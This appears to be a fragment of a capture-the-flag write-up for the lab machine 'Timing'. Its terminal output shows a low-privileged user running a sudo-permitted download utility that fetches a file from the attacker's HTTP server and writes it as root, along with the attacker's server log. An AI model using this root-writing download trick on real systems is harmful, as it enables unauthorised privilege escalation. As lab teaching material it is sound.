 aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.16.23/test.txt
Initializing download: http://10.10.16.23/test.txt
File size: 4 bytes
Opening output file test.txt
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 4 byte in 1 second. (0.00 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -l test.txt
-rw-r--r-- 1 root root 4 Feb 19 06:47 test.txt
aaron@timing:~$
┌──(kali㉿vm)-[~/HTB/timing/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.135 - - [19/Feb/2022 06:30:11] "GET /test.txt HTTP/1.0" 200 -
10.10.11.135 - - [19/Feb/2022 06:30:13] "GET /test.txt HTTP/1.0" 200 -